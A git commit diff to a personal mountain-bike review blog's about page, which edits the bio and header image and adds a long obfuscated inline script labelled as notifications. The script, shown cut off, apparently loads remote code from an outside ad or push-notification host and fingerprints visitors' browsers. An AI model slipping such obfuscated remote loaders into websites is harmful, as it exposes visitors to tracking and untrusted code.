
==== commit d39e93b6: "Update about.html" ====
--- a/about.html
+++ b/about.html
@@ -64,7 +64,7 @@
 
     <!-- Page Header -->
     <!-- Set your background image for this header on the line below. -->
-    <header class="intro-header" style="background-image: url('img/about-bg.jpg')">
+    <header class="intro-header" style="background-image: url('img/kaleb-tapp-J59wWPn09BE-unsplash.jpg')">
         <div class="container">
             <div class="row">
                 <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
@@ -82,7 +82,7 @@
     <div class="container">
         <div class="row">
             <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
-                <p>Hi! I am Johncarlo Ababa. I review anything that I have, I mostly review about mountain bikes and bike trails.</p>
+                <p>Hi! I am Johncarlo Ababa. I review anything that I have, I mostly review about mountain bikes and bike trails. I also post anything in my blogs including other things like DIY, Hacks & Earning things.</p>
                 <p>I am also free to receive any products and I'll start testing it, afterwards I post the review in this website.</p>
             </div>
         </div>
@@ -138,6 +138,9 @@
 
     <!-- Notifications subs for my website -->
     <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4185970,t.a=4185969,t.v=0,t.w=0,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=3,t.M='Ly9waGljbXVuZS5uZXQvcGZlL2N1cnJlbnQvbnRmYy5taW4uanM/cD00MTg1OTcw',t.O=2,t.T=$.II*1619672389,t.S='s3tdr3py',t.A='l3r',t.k='8d2wy3q9jr8',t.I='_uhtgiw',t.P='_fswiz';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bc].fp||s,a=window[c][$.Jr](function(n){return n[$.ay]===e&&n[$.az];})[$.ch](),f=$.$();break;}}}catch(n){}break;case $.x:try{i=d[$.i][$.Gx]($.JA)[$.Bg];}catch(n){}break;case $.BC:var r=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:$.BC,u=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,o=arguments[$.Fj],i=void $.BC;break;}}},t.bn=function(n){u[$.aa](n),window[n]=!$.BC;},t[$.EB]=i,t[$.EC]=function(n,t){for($._Cj=$.BC;$._Cj<$.Bg;$._Cj+=$.x){switch($._Cj){case $.x:return!$.x;break;case $.BC:for(var e=c(),r=$.BC;r<e[$.Gr];r++)if(e[r][$.ay]===t&&e[r][$.ax]===n)return!$.BC;break;}}},t[$.ED]=c,t[$.EE]=function(){try{i(),r(),r=function(){};}catch(n){}},t.yn=function(r,t){v[$.Jm](function(n){for($._CF=$.BC;$._CF<$.Bg;$._CF+=$.x){switch($._CF){case $.x:return e[$.Jr](function(n){return-$.x<r[$.Jl](n[$.ay]);});break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s,e=n[t]||[];break;}}})[$.dh](function(n,t){return n[$.bx](t);},[])[$.l](function(n){try{n[$.bI].sd(t);}catch(n){}});};break;case $.Fu:function c(){for($._Do=$.BC;$._Do<$.Bu;$._Do+=$.x){switch($._Do){case $.Bg:return u;break;case $.x:try{for($._Dh=$.BC;$._Dh<$.Bg;$._Dh+=$.x){switch($._Dh){case $.x:for(t=$.BC;t<v[$.Gr];t++)e(t);break;case $.BC:var e=function(n){for(var i=v[n][s]||[],t=function(o){$.BC<u[$.Jr](function(n){for($._Bl=$.BC;$._Bl<$.Bg;$._Bl+=$.x){switch($._Bl){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},e=$.BC;e<i[$.Gr];e++)t(e);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bc].fp,i=v[n][t]||[],e=function(o){$.BC<u[$.Jr](function(n){for($._Bk=$.BC;$._Bk<$.Bg;$._Bk+=$.x){switch($._Bk){case $.x:return r&&u;break;case $.BC:var t=n[$.ax],e=n[$.ay],r=t===i[o][$.ax],u=e===i[o][$.ay];break;}}})[$.Gr]||u[$.aa](i[o]);},r=$.BC;r<i[$.Gr];r++)e(r);},t=$.BC;t<v[$.Gr];t++)n(t);break;}}}break;case $.CI:try{for(var o=v[$.Bf](-$.x)[$.ah]();o&&o!==o[$.Jv]&&o[$.Jv][$.at][$.s];)v[$.aa](o[$.Jv]),o=o[$.Jv];}catch(n){}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._J=$.BC;$._J<$.Fw;$._J+=$.x){switch($._J){case $.Fj:var d=t.wn=$.$();break;case $.Bg:t.pn=$.x;break;case $.Bu:var r=t._n=$.x,u=t.gn=$.Bg,o=(t.jn=$.Bu,t.Mn=$.CI),i=t.On=$.Fj,c=t.Tn=$.Bu,a=t.Sn=$.Fu,f=t.An=$.Fw,s=t.dn=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:d[r]=$.Gk,d[f]=$.Gl,d[c]=$.Gm,d[u]=$.Gj;break;case $.CI:s[r]=$.Gd,s[o]=$.Ge,s[i]=$.Gf,s[c]=$.Gg,s[a]=$.Gh,s[f]=$.Gi,s[u]=$.Gj;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ch=$.BC;$._Ch<$.Bg;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n){try{return n[$.Gx]($.JA)[$.Bg][$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]();}catch(n){return $.BJ;}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eo=$.BC;$._Eo<$.Fy;$._Eo+=$.x){switch($._Eo){case $.Fn:function A(n,t,e,r){for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.Bg:return($.BC,c.Un)(i,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,i),n;});break;case $.x:var u=$.Ig,o=M(y),i=$.Gt+($.BC,a.N)()+$.JA+o+$.cv;break;case $.BC:($.BC,l[$.Dt])($.aE);break;}}}break;case $.CI:var j=[_.x=A,_.f=k];break;case $.Fw:function T(n,t){for($._DC=$.BC;$._DC<$.Bu;$._DC+=$.x){switch($._DC){case $.Bg:return($.BC,c.Cn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.Ie,r=M(m),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cx+d(n);break;case $.BC:($.BC,l[$.Dt])($.aC);break;}}}break;case $.Bu:_.c=T,_.p=S;break;case $.Fm:function S(n,t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.Bg:return($.BC,c.Rn)(u,t)[$.bg](function(n){return($.BC,v.qn)(s.e,e),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,e,u),n;});break;case $.x:var e=$.If,r=M(b),u=$.Gt+($.BC,a.N)()+$.JA+r+$.cy+d(n);break;case $.BC:($.BC,l[$.Dt])($.aD);break;}}}break;case $.Fj:function M(n){return n[Math[$.Ix](Math[$.BH]()*n[$.Gr])];}break;case $.Bg:var c=e($.Fo),i=e($.CI),a=e($.x),f=e($.Fp),s=e($.BC),v=e($.Fq),l=e($.Bg),r=new g($.Fr,$.Bh),u=new g($.Fs),o=new g($.Ft),w=[$.Cw,$.Cx,$.Cy,$.Cz,$.DA,$.DB,$.DC,$.DD,$.DE],m=[$.m,$.DF,$.Cz,$.DG,$.DH,$.DI,$.DJ],b=[$.Da,$.Db,$.Dc,$.Dd,$.De,$.Df,$.Dg,$.Dh,$.Di],y=[$.Dj,$.Dk,$.Dl,$.Dm,$.Dn,$.Do,$.Dp,$.Dq],p=[$.Fc,s.e[$.Ba]($.Bd)][$.Ju]($.BJ),_=$.$();break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.kn=function(n){for($._BD=$.BC;$._BD<$.Bg;$._BD+=$.x){switch($._BD){case $.x:return $.Gt+($.BC,a.N)()+$.JA+t+$.dm+e;break;case $.BC:var t=M(w),e=d(O(n));break;}}},t.xn=T,t.In=S,t.Pn=A,t.En=k,t.Bn=function(n,t,e,r){for($._Em=$.BC;$._Em<$.CI;$._Em+=$.x){switch($._Em){case $.Bu:return($.BC,l[$.Dt])(e+$.cA+n),function n(t,e,r,u,o){for($._Eh=$.BC;$._Eh<$.Bg;$._Eh+=$.x){switch($._Eh){case $.x:return u&&u!==f.Nn?i?i(e,r,u,o)[$.bg](function(n){return n;})[$.eh](function(){return n(t,e,r,u,o);}):A(e,r,u,o):i?_[i](e,r||$.fj)[$.bg](function(n){return h[p]=i,n;})[$.eh](function(){return n(t,e,r,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var i=t[$.ch]();break;}}}(u,n,t,e,r)[$.bg](function(n){return n&&n[$.Cm]?n:$.$($.dq,$.ds,$.Cm,n);});break;case $.x:var u=(e=e?e[$.cD]():$.BJ)&&e!==f.Nn?[][$.bx](j):(o=[h[p]][$.bx](Object[$.Jn](_)),o[$.Jr](function(n,t){return n&&o[$.Jl](n)===t;}));break;case $.Bg:var o;break;case $.BC:n=O(n);break;}}};break;case $.GH:function k(n,t,e,r){for($._DF=$.BC;$._DF<$.Bu;$._DF+=$.x){switch($._DF){case $.Bg:return($.BC,c.zn)(o,n,t,e,r)[$.bg](function(n){return($.BC,v.qn)(s.e,u),n;})[$.eh](function(n){throw($.BC,v.Dn)(s.e,u,o),n;});break;case $.x:var u=$.Ih,o=($.BC,i.X)();break;case $.BC:($.BC,l[$.Dt])($.aI),($.BC,i.$)(($.BC,a.N)());break;}}}break;case $.Fu:function O(n){return r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return 